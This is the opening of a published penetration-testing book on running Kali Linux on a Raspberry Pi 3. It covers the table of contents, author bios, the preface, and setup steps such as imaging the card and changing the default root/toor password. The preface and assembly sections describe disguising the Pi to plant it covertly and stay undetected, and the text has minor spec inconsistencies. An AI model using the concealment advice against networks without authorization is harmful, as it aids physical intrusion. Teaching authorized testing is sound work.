Penetration Testing with Raspberry
Pi - Second Edition
Table of Contents
Penetration Testing with Raspberry Pi - Second Edition
Credits
About the Authors
About the Reviewers
www.PacktPub.com
Why subscribe?
Preface
What this book covers
What you need for this book
Who this book is for
Conventions
Reader feedback
Customer support
Downloading the example code
Downloading the color images of this book
Errata
Piracy
Questions
1. Choosing a Pen Test Platform
Hardware options and why the Pi
Software option and why Kali
Purchasing a Raspberry Pi
Assembling a Raspberry Pi
Installing Kali Linux
Combining Kali Linux and the Raspberry Pi
Cloning the Raspberry Pi SD card
Avoiding common problems
Summary
2. Preparing for Battle
The Command and Control server
Preparing for a penetration test
Setting up the SSH service
SSH default keys and management
Reverse shell through SSH
SSL tunnelling
stunnel
Server
Client
ncat
ptunnel and other techniques
Using the GUI
Transporting X via SSH
VNC and RDP
Overclocking
Setting up the wireless interface
Setting up the Bluetooth interface
Setting up a 3G or 4G modem
Wrapping it up with an example
3. Planning the Attack
Understanding the Cyber or Intrusion Kill Chain
Reconnaissance
Weaponization
Delivery
Exploitation
Installation
Command and Control
Actions
Preparing for the penetration test
Common tools for web, wired, and wireless attacks
Mapping our tools to the Penetration test Kill Chain
Addition of non-standard tools to arsenal
Positioning the Pi
Summary
4. Explore the Target - Recon and Weaponize
Prospecting the target
Network scanning
Seeing and cracking Wi-Fi
Obtaining the key
Cracking the key
Capturing and cracking passwords
Online cracking
Offline cracking
Getting data to the Pi
Physically inline option
Software based approach
arpspoof (Part of dsniff)
Ettercap
Wireshark
dsniff
Firewalk
Tuning our network capture
Scripting tcpdump for future access
Web application hacks
DotDotPwn
Driftnet
W3af
Summary
5. Taking Action - Intrude and Exploit
Using the Metasploit framework to exploit targets
Getting Recon data into Metasploit
Scoping vectors and launching attacks
Rolling our own exploits
Wrapping payloads
Social engineering
The Social-Engineer Toolkit
Phishing with BeEF
Executing man-in-the-middle attacks
SSLstrip
parasite6
Manipulating data
Sniffing the network in Scapy
Writing/reading PCAP files
Creating/sending/receiving of packets
Creating and sending malformed packets
TCP SYN scan
Rogue Access honeypot (revising and re-shooting)
Easy-creds
Bluetooth testing
Bluelog
Blueranger
Btscanner
Connecting to Bluetooth device using bluetoothctl
Summary
6. Finishing the Attack - Report and Withdraw
Covering our tracks
Wiping logs
Masking our network footprint
Using ProxyChains
Clearing the data off the Raspberry Pi
Developing reports
Collecting and correlating testing data
Creating screenshots
Using ImageMagick
GIMP, Screenshot, and Shutter
Moving data
Compressing files with Zip/Unzip
Using File Roller
Using split
Summary
7. Alternative Pi Projects
Diving into PwnPi
Discovering Raspberry Pwn
Investigating PwnBerry Pi
Defending your network
Intrusion detection and prevention
Exploring Snort
Content filtering
GateSentry as a content filtering option
Remote access with OpenVPN
Server installation
Server Certificate Authority setup
Server configuration and startup
Client-Configuration and Startup
Tor networking
Raspberry Tor
Tor Exit node or router
Running Raspberry Pi on your PC with QEMU emulator
Running Windows 10 on Raspberry Pi 3
Other popular use cases for the Raspberry Pi
Raspberry Weather
PiAware
PiPlay
PrivateEyePi
Summary
Penetration Testing with Raspberry
Pi - Second Edition
Penetration Testing with Raspberry
Pi - Second Edition
Copyright © 2016 Packt All rights reserved. No part of this book may be
reproduced, stored in a retrieval system, or transmitted in any form or by any
means, without the prior written permission of the publisher, except in the case
of brief quotations embedded in critical articles or reviews.
Every effort has been made in the preparation of this book to ensure the accuracy
of the information presented. However, the information contained in this book is
sold without warranty, either express or implied. Neither the authors, nor Packt,
and its dealers and distributors will be held liable for any damages caused or
alleged to be caused directly or indirectly by this book.
Packt has endeavored to provide trademark information about all of the
companies and products mentioned in this book by the appropriate use of
capitals. However, Packt cannot guarantee the accuracy of this information.
First published: January 2015
Second edition: November 2016
Production reference: 1231116
Published by Packt Publishing Ltd.
Livery Place 35 Livery Street Birmingham
B3 2PB, UK.
ISBN 978-1-78712-613-8
www.packtpub.com
Credits
Authors
Copy Editors
Michael McPhee
Safis Editing
Jason Beltrame
Dipti Mankame
Reviewers
Project Coordinator
Joseph Muniz
Judie Jose
Aamir Lakhani
Commissioning Editor
Proofreader
Pratik Shah
Safis Editing
Acquisition Editor
Indexer
Vijin Boricha
Pratik Shirodkar
Content Development Editor Graphics
Rashmi Suvarna
Kirk D'Penha
Technical Editor
Production Coordinator
Aditya Khadye
Deepika Naik
About the Authors
Michael McPhee is a Systems Engineer working for Cisco, based in Upstate
NY, where he has worked for 4 years. Prior to joining Cisco, Michael spent 6
years in the U.S. Navy and another 10 working on communications systems, and
has obtained the following certifications along the way: CCIE R&S, CCIE
Security, CCIP, CCDP, ITILv3, and the Cisco Security White Belt. He has a BS
in Electrical Engineering Technology from Rochester Institute of Technology
and a Masters of Business Administration from University of Massachusetts Amherst.
Michael's current role sees him consulting on security and network
infrastructures. Before joining Cisco, Michael was a Network Operations Team
Lead at a major regional insurance company. Prior to entering IT, he spent 11
years as a systems engineer and architect for defense contractors, where he
helped propose, design, and develop command and control and electronic
warfare systems for the US DoD and NATO allies. Michael’s diverse experience
helps customers keep things in perspective and achieve their goals securely.
I want to thank my family, especially my wife Cathy for all of her unwavering
love and support, and for always letting me tackle new things, and for helping
me raise our funny, witty, and wonderfully nutty children, Liam and Claire. Go
to bed, kids! I would also like to thank my teammates and shipmates, past and
present - you all have helped to make me who I am as an engineer and more,
and you’ve all set some pretty high bars for me to aspire to. To my Cisco
mentors, folks like Dave Nentarz, Chad Hintz, Jason Vierra, and so many others
– your generosity with your time, encouragement, and wisdom has been
invaluable. Joey and Aamir, thank you for trusting us with this awesome project
– we’ve learned a ton! Finally folks, Jason Beltrame is about the best teammate
and friend a guy could take this journey with, and I appreciate all of his
patience, positivity, and comradery.
Jason Beltrame is a Systems Engineer for Cisco, living in the Eastern
Pennsylvania Area. He has worked in the Network and Security field for 18
years, with the last 2 years as a Systems Engineer, and the prior 16 years on the
operational side as a Network Engineer. During that time, Jason has achieved the
following certifications: CISSP, CCNP, CCNP Security, CCDP, CCSP, CISA,
ITILv2, and VCP5. He is a graduate from DeSales University in BS in Computer
Science. He has a passion for security and loves learning.
In his current role at Cisco, Jason focuses on Security and Enterprise Networks,
but as a generalist SE, he covers all aspects of technology. Jason works with
commercial territory customers, helping them achieve their technology goals
based on their individual business requirements. His 16 years of real-world
experience allows him to relate with his customers and understand both their
challenges and desired outcomes.
I would like to thank my wife, Becky, for putting up with my late night writing
sessions, as well as giving me the support needed to write this book. I would also
like to thank both my children, Josh and Ryan, for keeping me active and giving
me the strength to stay up late writing and researching. Without this strong
support system that I have, none of this would have been possible. Follow
colleagues/mentors such as Michael McPhee, Joseph Muniz and Aamir Lakhani
for pushing me to do my best and believing in me.
About the Reviewers
Joseph Muniz is an architect at Cisco Systems and a security researcher. He has
extensive experience in designing security solutions and architectures for the top
Fortune 500 corporations and the US Government. Joseph's current role gives
him visibility into the latest trends in cyber security, both from leading vendors
and customers. Examples of Joseph’s research is his RSA talk titled Social
Media Deception quoted by many sources found by searching Emily Williams
Social Engineering , as well as articles in PenTest Magazine regarding various
security topics.
Joseph runs The Security Blogger website, a popular resource for security and
product implementation. He is the author and contributor of several publications,
including a recent Cisco Press title focused on building a Security Operations
Center (SOC). Follow Joseph at http://www.thesecurityblogger.com/ and
@SecureBlogger .
Outside of work, Joseph can be found behind turntables scratching classic vinyl
or on the soccer pitch hacking away at the local club teams.
Publications:
CCNA Cyber Ops SECOPS #210-255 Official Cert Guide (Certification Guide)
– Cisco Press CCNA
Cyber Ops SECFND #210-250 Official Cert Guide (Certification Guide) – Cisco
Press Security
Operations Center: Building, Operating, and Maintaining your SOC – Cisco
Press
Penetration Testing with Raspberry Pi - Packt Publishing
Web Penetration Testing with Kali Linux - Packt Publishing
I will start by thanking Michael and Jason for taking on the daunting task of
revising our book. We were extremely picky about who would work on this and it
was great having our friends step up and take on this project. We feel really
lucky to work with them and love what they came up with.
Next I want to thank the Packt team for their work on this book. They are
professional and really fun to work with.
Finally I would like to give a huge thank you to my friends and family. I feel
lucky to know and hang out with such great people.
Aamir Lakhani is a leading senior security strategist. He is responsible for
providing IT security solutions to major enterprises and government
organizations.
Mr. Lakhani creates technical security strategies and leads security
implementation projects for Fortune 500 companies. Industries of focus include
healthcare providers, educational institutions, financial institutions, and
government organizations. Aamir has designed offensive counter-defense
measures for the Department of Defense and national intelligence agencies. He
has also assisted organizations with safeguarding IT and physical environments
from attacks perpetrated by underground cybercriminal groups. Mr. Lakhani is
considered an industry leader for creating detailed security architectures within
complex computing environments. His areas of expertise include cyber defense,
mobile application threats, malware management, Advanced Persistent Threat
(APT) research, and investigations relating to the Internet’s dark security
movement. He is the author of, or contributor to several books, and has appeared
on FOX Business News, National Public Radio, and other media outlets as an
expert on cybersecurity.
Writing under the pseudonym Dr.Chaos, Mr. Lakhani also operates the popular
security social media blog which is hosted at http://www.drchaos.com/ . In its
recent list of 46 Federal Technology Experts to Follow on Twitter, Forbes
magazine described Aamir Lakhani as a blogger, InfoSec specialist, super
hero…and all around good guy.
I would like thank my dad, Mahmood Lakhani, for always believing in me .
www.PacktPub.com
For support files and downloads related to your book, please
visit www.PacktPub.com .
Did you know that Packt offers eBook versions of every book published, with
PDF and ePub files available? You can upgrade to the eBook version
at www.PacktPub.com and as a print book customer, you are entitled to a
discount on the eBook copy. Get in touch with us at service@packtpub.com for
more details.
At www.PacktPub.com , you can also read a collection of free technical articles,
sign up for a range of free newsletters and receive exclusive discounts and offers
on Packt books and eBooks.
https://www.packtpub.com/mapt
Get the most in-demand software skills with Mapt. Mapt gives you full access to
all Packt books and video courses, as well as industry-leading tools to help you
plan your personal development and advance your career.
Why subscribe?
Fully searchable across every book published by Packt
Copy and paste, print, and bookmark content
On demand and accessible via a web browser
Preface
Our focus for this book is to learn how to build and use a low-cost, portable
hacking arsenal using the Raspberry Pi 3 and Kali Linux. By the end of the
book, we’ll have an extremely flexible penetration testing platform, suitable for
penetration testing projects that don’t require applications with high processing
power needs. This combination leverages the portability of the Raspberry Pi and
the capabilities of the most popular open source penetration toolset, Kali Linux.
Throughout the book, we will focus on using the combined platform to perform
covert security assessments at remote locations. We will be setting them up for
remote management with a minimal footprint to help remain undetected. We will
see that combining Kali Linux on a Raspberry Pi 3 can provide us with a
flexible, adaptable, low-profile and cost-effective penetration testing platform
that can accomplish many test objectives larger platforms cannot.
What this book covers
Chapter 1 , Choosing a Pen Test Platform , covers both the hardware and
software landscape and contrasts the Raspberry Pi and Kali with the other
alternatives, explaining the basics of purchasing and assembly a Pi, and the
installation of Kali Linux, to the first prompt.
Chapter 2 , Preparing for Battle , starts prepping the Raspberry Pi for pen testing
by setting up some services that will be use later in the various phases.
Chapter 3 , Planning the Attack , explains the multiple phases of a pen test, the
tools available in Kali Linux on the Raspberry Pi 3, and how to position the Pi in
preparation for the attack.
Chapter 4 , Explore the Target – Recon and Weaponize , shows how to glean
information from target environments in order to be as prepared as possible for
the pen test.
Chapter 5 , Taking Action – Intrude and Exploit , focuses on the actual attack
and exploitation phase of the pen test using various tools in Kali Linux on the
Raspberry Pi 3.
Chapter 6 , Finishing the Attack – Report and Withdraw , explores the process of
reporting on and learning from the penetration test, as well as how to sanitize the
Pi and return the systems to normal operation.
Chapter 7 , Alternative Pi Projects , discusses other distribution options for the
Raspberry Pi 3, including running the Pi on a PC with Qemu. We will also talk
about changing from an offensive security use of the Raspberry Pi 3 to a
defensive one, by protecting our own network. Finally, we will explore other
popular use cases for the Raspberry Pi 3.
What you need for this book
We definitely recommend having a Raspberry Pi 3 to be able to practice and
implement the concepts and examples we are going to show in this book. We do
discuss in Chapter 1 , Choosing a Pen Test Platform , how to purchase a
Raspberry Pi as well as how to configure the other system components that are
required for topics in other chapters. Additional Bluetooth and Wireless network
adapters may be needed as well, and are discussed in the relevant sections.
Kali Linux and the other software applications referenced in this book are open
source, meaning they are free to download. The hardware and software is not
required if you are looking to just follow the concepts covered within this book.
Who this book is for
This book is designed to take a Raspberry Pi and turn it into a hacking arsenal by
leveraging the most popular open source penetration toolset – Kali Linux. If you
are a computer enthusiast who wants to learn advanced hacking techniques using
the low-cost Raspberry Pi 3 as your penetration testing toolbox, or even a
seasoned penetration tester just trying to save costs on travel and hardware, then
this book is for you. You do not need to be a skilled hacker or programmer to
use this book. Prior knowledge of networking and Linux would be an advantage;
however, it is not required to follow the concepts covered in this book.
Conventions
In this book, you will find a number of text styles that distinguish between
different kinds of information. Here are some examples of these styles and an
explanation of their meaning.
Code words in text, database table names, folder names, filenames, file
extensions, path names, dummy URLs, user input, and Twitter handles are
shown as follows: "For Windows, we can use Win32DiskImager ."
Any command-line input or output is written as follows: xz –d kali-2.1.2rpi2.img.xz
New terms and important words are shown in bold. Words that you see on the
screen, for example, in menus or dialog boxes, appear in the text like this: "Click
on Write , and let it do its job."
Note
Warnings or important notes appear in a box like this.
Tip
Tips and tricks appear like this.
Reader feedback
Feedback from our readers is always welcome. Let us know what you think
about this book-what you liked or disliked. Reader feedback is important for us
as it helps us develop titles that you will really get the most out of. To send us
general feedback, simply e-mail feedback@packtpub.com, and mention the
book's title in the subject of your message. If there is a topic that you have
expertise in and you are interested in either writing or contributing to a book, see
our author guide at www.packtpub.com/authors .
Customer support
Now that you are the proud owner of a Packt book, we have a number of things
to help you to get the most from your purchase.
Downloading the example code
You can download the example code files for this book from your account at
http://www.packtpub.com . If you purchased this book elsewhere, you can visit
http://www.packtpub.com/support and register to have the files e-mailed directly
to you.
You can download the code files by following these steps:
1.
2.
3.
4.
5.
6.
7.
Log in or register to our website using your e-mail address and password.
Hover the mouse pointer on the SUPPORT tab at the top.
Click on Code Downloads & Errata .
Enter the name of the book in the Search box.
Select the book for which you're looking to download the code files.
Choose from the drop-down menu where you purchased this book from.
Click on Code Download .
Once the file is downloaded, please make sure that you unzip or extract the
folder using the latest version of:
WinRAR / 7-Zip for Windows
Zipeg / iZip / UnRarX for Mac
7-Zip / PeaZip for Linux
The code bundle for the book is also hosted on GitHub at
https://github.com/PacktPublishing/PenetrationTesting-withRaspberry-PiSecond-Edition . We also have other code bundles from our rich catalog of
books and videos available at https://github.com/PacktPublishing/ . Check them
out!
Downloading the color images of this book
We also provide you with a PDF file that has color images of the
screenshots/diagrams used in this book. The color images will help you better
understand the changes in the output. You can download this file from
https://www.packtpub.com/sites/default/files/downloads/PenetrationTestingwithRaspberryPi_
.
Errata
Although we have taken every care to ensure the accuracy of our content,
mistakes do happen. If you find a mistake in one of our books-maybe a mistake
in the text or the code-we would be grateful if you could report this to us. By
doing so, you can save other readers from frustration and help us improve
subsequent versions of this book. If you find any errata, please report them by
visiting http://www.packtpub.com/submit-errata , selecting your book, clicking
on the Errata Submission Form link, and entering the details of your errata.
Once your errata are verified, your submission will be accepted and the errata
will be uploaded to our website or added to any list of existing errata under the
Errata section of that title.
To view the previously submitted errata, go to
https://www.packtpub.com/books/content/support and enter the name of the
book in the search field. The required information will appear under the Errata
section.
Piracy
Piracy of copyrighted material on the Internet is an ongoing problem across all
media. At Packt, we take the protection of our copyright and licenses very
seriously. If you come across any illegal copies of our works in any form on the
Internet, please provide us with the location address or website name
immediately so that we can pursue a remedy.
Please contact us at copyright@packtpub.com with a link to the suspected
pirated material.
We appreciate your help in protecting our authors and our ability to bring you
valuable content.
Questions
If you have a problem with any aspect of this book, you can contact us
at questions@packtpub.com, and we will do our best to address the problem.
Chapter 1. Choosing a Pen Test
Platform
In this chapter, we'll take a look at the hardware and software options available
to us to build a low cost, small footprint, yet powerful penetration testing
platform. We will go into some of the considerations we weighed, as well as
why we chose the Raspberry Pi 3 as our hardware platform and the Kali Linux
as the software distribution to build our penetration testing platform.
We will go through the steps of getting the hardware setup and the software
installed so that we'll have a fully functional Raspberry Pi 3 with Kali Linux 2.0
running on it.
Most people get the operating system installed and immediately start playing
around with the tools; however, we recommend not doing that. Many of the
problems people experience can easily be corrected by following the setup and
best practices covered in this chapter. These best practices include both preinstallation and post-installation modifications. We will go into some of the best
practice tasks to be completed before we jump into the swing of things.
This chapter covers the following topics:
Hardware options and why the Pi
Software option and why Kali
Purchasing a Raspberry Pi
Assembling a Raspberry Pi
Installing Kali Linux
Combining Kali Linux and Raspberry Pi
Cloning the Raspberry Pi SD card
Avoiding common problems
Hardware options and why the Pi
When researching for cheap and portable computing devices, there are many out
there to choose from. This can make the process a little daunting if we don't
know what we are looking for. Before we made our purchase, we started with a
list of requirements that we felt were important. Some of the requirements we
list of requirements that we felt were important. Some of the requirements we
had when purchasing our option was the following:
Small footprint
Powerful
Wide community support
Inexpensive
Portable
There are very popular options out there such as, Arduino, Banana Pi, and even
Intel with its newly announced Joule board. Each vendor out there is certainly a
great option to use. The Intel platform is very powerful, but came in at too high a
cost to justify. The Arduino certainly has a lot of community support and
hardware options, but lacked some of the power we were looking for. Based on
our requirements mentioned earlier, we decided to use a Raspberry Pi. It's the
perfect small computer that offers a ton of flexibility, well-loved by the
community with a lot of support, and definitely priced right.
Tip
This is the second edition of this book. The first edition focused on the Model B
and all concepts are based on that limited performance. This edition, however,
will be using a more current model of Raspberry Pi, Raspberry Pi 3, and
therefore will provide more options.
Raspberry Pi has been around for some time. So if you do any research, we can
see that there are multiple options out there. Here are the models to choose from:
Raspberry Pi 1 Model A+
700 Mhz ARMv6 32-bit Single Core
512 MB RAM
Raspberry Pi 1 Model B+
700 Mhz ARMv6 32-bit Single Core
512 MB RAM
Raspberry Pi 2 Model B
900 Mhz ARMv7 32-bit Quad Core
1 GB RAM
Raspberry Pi 3 Model B
2 Ghz ARMv8 64-bit Quad Core
1 GB RAM
Let's not forget about the littlest Raspberry Pi out there, the Raspberry Pi Zero.
This is a very inexpensive computer, typically available for $5. The Zero was
released shortly after the Raspberry Pi 2 Model B. It is great for a lot of different
projects we may want to build, offering a single-core 1 GHz processor and 512
MB SDRAM, and a cheaper alternative than the Pi 2 or Pi 3 models.
We should keep in mind that the Raspberry Pi Zero is a low-powered device
compared to the Pi 3, so our mileage may vary. It's definitely not a direct
replacement for the Pi 3 model, especially if we're looking for more hardware
resources for our project.
As the models advanced, so did the hardware. The Pi 1 and Pi 2 models are great
units, and they are still perfect for embedded projects. But due to the hardware
enhancements and the power of the Raspberry Pi 3, Model B was our choice for
this project. We wanted to get as much power in this little form factor as
possible. The more power we have at our disposal, the better we should expect
the pen-testing tools will perform.
Some of the key advantages the Raspberry Pi 3 has over the Raspberry Pi 2 are
as follows:
Bluetooth 4.1 Support
Bluetooth Low Energy (BLE)
2 GHZ Quad core ARM processor
802.11n wireless support
These new additions can definitely help us in our quest to create the perfect
portable pen-testing platform, but as we'll see a little later, some of these features
are still not quite ready for prime time.
So with all these options to choose from, we selected the Raspberry Pi 3. The
power was there with the Quad cores running at 1.2 GHz as well as SDRAM.
power was there with the Quad cores running at 1.2 GHz as well as SDRAM.
But that wasn't just it, the Raspberry Pi 3 also offered the flexibility to use new
pen-testing tools with the built-in wireless, as well as Bluetooth. We were very
excited to see these new options compared with the past versions.
Software option and why Kali
One of the first things we notice about the operating systems we can run on
Raspberry Pi is that the list is pretty extensive. There is a lot of support for the
hardware. That is yet another reason why we chose the Raspberry Pi hardware
versus the other platforms that are available. For the penetration testing software,
we chose to use Kali Linux (https://www.kali.org ) for our Pi pen-testing box.
Kali Linux comes with a ton of security tools already installed, and it is the
successor to BackTrack, a well-respected, security-oriented Linux distribution
we've used in the past. The Raspberry Pi custom images for Kali Linux are
maintained by Offensive Security (https://www.offensive-security.com/ ).
Kali Linux is not the only great distro (or distribution) the specific blend of
Linux operating system and applications) out there. Other great pen-testing
distros are available for penetration testing. These other distros include PwnPi,
Raspberry Pwn, and PwnBerry Pi. We will talk about these distros a little later in
the book, specifically in Chapter 6 , Finishing the Attack - Report and Withdraw
. But for now, we are going to focus on Kali Linux as our distro of choice
because of its huge community and support for most projects we targeted to
include in this book.
Tip
If just looking for the supported distros for the Raspberry Pi, you can check out
the Raspberry Pi website for downloads
(https://www.raspberrypi.org/downloads/ ). The New Out Of Box Software (
NOOBS ) is a great option if you are unsure and is the recommended default.
Purchasing a Raspberry Pi
Purchasing a Raspberry Pi can be a daunting task. There are lots of kits on the
Internet to choose from, as well as a ton of accessories available. We went to the
CanaKit website (http://www.canakit.com ) to look over some of the options.
For beginners to the Raspberry Pi, we definitely suggest getting one of many
available kits rather than piecing together the platform. Most, such as the
CanaKit we selected, come with a lot of the things we will need right away, and
will save us some money by buying the bundle versus purchasing the individual
components a la carte .
The two main CanaKit offerings for Raspberry Pi 3 are the Ultimate Starter Kit
and the Complete Starter Kit. The Ultimate Starter Kit comes with quite a few
more accessories than the Complete Starter Kit. These additions include
breadboards, a ribbon cable, a General-purpose input/output ( GPIO ) to
Breadboard interface card, just to name a few. The price is only $15.00 more for
all the additional stuff, so we went with the Ultimate Starter Kit because we not
only found it to be the best deal overall, but also were not sure what future
projects we may need the additional hardware for. We ordered ours through
Amazon for about $89. Shop around, there are other sites out there as well to
order from, and if we were in education, there are sites that provide these kits at
significant discounts.
The following image is from CanaKits of the Complete Starter Kit, which is a
good option if we were looking for all the major components needed in this book
at the lowest price:
As for the Ultimate Starter Kit, the following image from CanaKits shows just
how much more is included. This is one of the kits we purchased, just so we had
more project options in the future:
Assembling a Raspberry Pi
Putting together Raspberry Pi 3 for basic operation is a pretty straightforward
process. There are a few items that need to be assembled before the initial use.
Depending on package we get, we may have some additional parts that can be
put together. The first thing we did was installed the heat sinks onto both the
Broadcom chip, as well as the LAN chip:
Next, we put the board in the case for protection, since we don't want anything to
happen to our Raspberry Pi. There are different case options, and depending on
the kit we get, we may get a different color or type. For example, there may be a
need to hide our Pi from others. So stealth is sometimes a need or requirement,
and the Pi can be hidden in objects or placed in a plain white case to look like it
belongs to something else, such as a power adapter. In situations such as this, we
may want to consider using a USB power supply to power our Raspberry Pi so
as not to draw attention to the power cable running from the hidden Pi to the
wall. This is ideal for a true plant scenario . Based on our tests, powering our Pi
with the USB power stick gives us about 1 week or so, but our mileage will vary
depending on the size of the power stick, as well as how heavily we consume the
resources of the Pi over that time period.
Tip
Some people choose not to use the heat sinks or want to know if they are needed.
We would always use the heat sink, especially if the Raspberry Pi is in a case
and/or you plan on overclocking it (more on that topic in Chapter 2 , Preparing
for Battle ). The chips tend to get a little hotter than the previous generations,
and the last thing you would want to do is to overheat your Raspberry Pi.
After that, the Raspberry Pi 3 was fully assembled, we merely hooked up our
monitor via the High-Definition Multimedia Interface ( HDMI ) interface
using the cable provided,which is plugged in our USB mouse and keyboard, and
start preparing for the SD card for the operating system.
Installing Kali Linux
The first step in installing Kali Linux onto our Raspberry Pi 3 is to prep the
microSD card. For Kali Linux, we need to have at least 8 GB of capacity. For
best performance, we'll try to make sure that the microSD card is a class 10. We
want to make sure that with all of that new power and speed from the Quad core
CPU, we won't get slowed down by a slow microSD card. It also helps to ensure
that any separately purchased SD cards we may be considering are compatible or
suitable, as some SD card brands and product lines work better than others. A
great resource for checking this is the eLinux website
(http://elinux.org/RPi_SD_cards ).
Tip
Be sure to check out the SD Associations website to get a better understanding
of the class speeds of the SD cards and where to locate them. This holds true for
all types of SD cards, including the microSD cards, which are used on Raspberry
Pi 3.
The SD card that comes with our Raspberry Pi may have software on it already.
Ours came with NOOBS on it, which is handy if we are not sure what distro we
are looking for, as we can choose from several options in the menu within
NOOBS. Because we knew we wanted Kali Linux on our Raspberry Pi, we
formatted the microSD card to start fresh and installed our own operating system
on it. It is always a good idea to copy the existing content of the microSD card to
another place before blowing it away. This way, we have the initial version of
NOOBS in case we need to use that in the future. With the Ultimate Starter Kit,
we received a USB-based microSD adapter. This is a very handy adapter, as
most computers do not have a microSD card slot on them, including Apple
devices. We plugged in our 32 GB microSD card into the adapter and then into
our computer; then, we were ready to rock.
The following image shows the USB-based microSD adapter that we used in our
lab:
Getting the right image of Kali is important for proper operation. When we
browse https://www.kali.org/ , we can find all the options available for Kali
Linux. Since we are using an ARM processor on the Raspberry Pi, we will need
to install the Raspberry Pi-specific image. The link will redirect us to the
Offensive Security site (https://www.offensive-security.com/kali-linux-armimages/ ) for a custom Kali image. We should note that there are lots of different
ARM options depending on the hardware platform we are using. Since we are
using Raspberry Pi 3, we will choose the version that works with that platform.
We'll make sure that we note where our image gets downloaded to, so we don't
have to go searching later. The ARM image is specifically designed for the
Raspberry Pi hardware versus the full-blown image. Again, let's verify that we
download the correct image.
Tip
It's a best practice to compare the SHA1 sum of your downloaded file to the
SHA1 sum posted on the website. This way you can make sure that your image
hasn't tampered with prior to installation.
hasn't tampered with prior to installation.
Now that we have the image downloaded and ready to install, we need to write it
to the microSD card. How we do this will depend on the operating system that
we are using. For Windows, we can use the Win32DiskImager . This utility is
available at the following URL:
https://sourceforge.net/projects/win32diskimager/
Once the utility is downloaded and opened, we are ready to proceed with
imaging the SD card. We will first need to unzip the Kali image. We can use a
program such as 7-Zip to unzip the image. When we unzip the file, we will be
left with a folder, where we will find the .img file. We then need to select the
image file in the Win32DiskImager utility, as well as the correct drive letter for
the microSD card we want the image to go on. Let's click on Write , and let it do
its job. This process can take some time, so be patient. When it's complete, press
the Exit button.
The following screenshot is of the Win32DiskImager utility. It's a great little
utility that is very easy to use:
If we are using a Mac or Linux machine, we can use the built-in dd utility to do
the writing of the image.
The process on the Mac is as follows:
1. We'll first open up a terminal window on the Mac.
2. We will need to unzip the image. We used a utility named xz . We can also
use popular tools such as Keka and The Unarchiver :
xz -d kali-2.1.2-rpi2.img.xz
3. We then need to unmount the microSD card. To determine which device to
refer to, we can use the diskutil list command. We can tell which disk
is the correct one by either the size or by doing a preceding and following
and seeing what disk has shown up:
Tip
This command will allow us to see all the disks that are mounted on our
Mac. A very handy utility to make sure that we are selecting the right target
for the dd . The last thing we want to do is overwrite the wrong device.
4. Once we have the correct device, we can unmount the microSD card by
typing the following command, where disk-specified matches our device
mount:
diskutil unmountDisk devdisk2
5. Once we have unmounted the microSD drive, we can begin to copy the
image over using dd . Let's type the following dd command to write the Kali
Linux image to the microSD card. We need to make sure that we select the
correct input file, as well as the correct output disk. This process can take
some time, so we shouldn't feel as though it is not doing anything. On our
computer, it took just over 10 minutes, but that time may vary. If we get
impatient, we can press Ctrl + T to see the how much of the copy has
completed:
sudo dd if=kali-2.1.2-rpi2.img of=devdisk2 bs=1m
Tip
Make sure that your current working directory contains the Kali Linux
image. It will make it easier in your dd command if you can just specify the
file.
The following screenshot shows our machine performing those commands.
We can see that we pressed Ctrl + T a couple times along the way to make
sure that dd was still working:
6. Finally, we'll cleanly unmount the microSD card. We can use the following
command:
diskutil eject devdisk2
Our image should be all set, and we are ready to install the microSD card
into our Raspberry Pi:
Once we remove the USB-based microSD adapter from our computer, we'll
take out the newly setup microSD card and place into Pi. We can then hook
up the power and watch it boot.
Note
The microSD slot on Raspberry Pi 3 is not spring loaded like Raspberry Pi 2.
Because of this, be careful when plugging the microSD card in. It may feel
strange when you don't get that locked-in feeling - just don't overdo it when
pushing it into the slot. We were actually contacted by CanaKit confirming this
change, so we didn't break our Raspberry Pi trying to get the microSD card to
click into place.
Booting time on Raspberry Pi 3 is pretty quick due to the nice bump in hardware
compared with previous versions. Once Kali Linux boots up, it should be at a
login prompt within the GUI. Here, we can log in the first time with the
following credentials:
User: root
Password: toor
We'll click on Log In , enter our default credentials, and we should be logged
into Kali Linux now, ready to get started. This is where the fun begins!
Combining Kali Linux and the
Raspberry Pi
We know that it's tempting to just dive on into the Kali Linux interface and start
running some great security tools. But first, there are some important
housekeeping items to take care of. These items are as follows:
Changing our password.
Updating Kali Linux.
Resizing the partition to use all the available space on that large microSD
(32 GB in our case). This will dramatically reduce the chance of running
into common issues found with using Kali Linux on Raspberry Pi.
First on our list is to change our password. Kali Linux ships with the same
default credentials, so we'll want to make sure that no one can log into our box
except us. How embarrassing would be it if we had our penetration testing box
penetrated by another party. Think of the irony there! To start this process, we
need to open up a terminal and enter the passwd command. We'll be asked to
type the password in twice to make sure that it is correct:
The other very important thing to do is to update Kali as soon as we can. This
will ensure that we have the latest and greatest versions of code and applications.
The process for updating Kali is pretty straightforward. We'll simply type the
following commands into the CLI.
following commands into the CLI.
The upgrade will install all the newest version of the packages installed. The
dist-upgrade command will install this plus intelligently updates all the
dependencies with the new versions of packages. The dist-upgrade command
is certainly not required, but we definitely recommend it:
apt-get update
apt-get upgrade
apt-get dist-upgrade
After this, we reboot our Raspberry Pi 3, and when it comes back, we should
have a fully updated operating system, ready for playing around with some pentesting tools.
Next, we want to resize the partition to use all the available space on our 32GB
microSD card. We will show two different ways of doing this. The first way will
be via the CLI. The second will take advantage of gparted in GUI.
Starting with CLI, if we run the df -h command, the following figure shows
we don't have a partition that is close to the size of our microSD card. It is
currently only at 6.7G :
The process to expand this partition involves a couple of steps. The following
steps will help us unlock the full usable size of our microSD card. It is important
to have that extra space for log files, command outputs, or tcpdumps .
We need to make sure that we follow the steps very carefully, as we wouldn't
want to erase our root partition. This process uses the fdisk , parted and
resize2fs commands. Here is the process that we used:
1. Let's check enter the disk utility, where we can view where the partitions
currently stand. Here, we will want to run the fdisk command to check our
current partitions:
fdisk devmmcblk0
This will get us into the fdisk utility so that we can plan our changes to the
partition table.
2. Now we'll obtain partition information. Once at the Command (m for
help) prompt, we'll enter p . This will dump out the partition information
for our microSD card:
3. Now let's delete current partition. We'll exit from the fdisk utility by typing
q . We now want to get into the parted utility and specify the microSD card
we wish to modify. The device information was gleaned from the previous
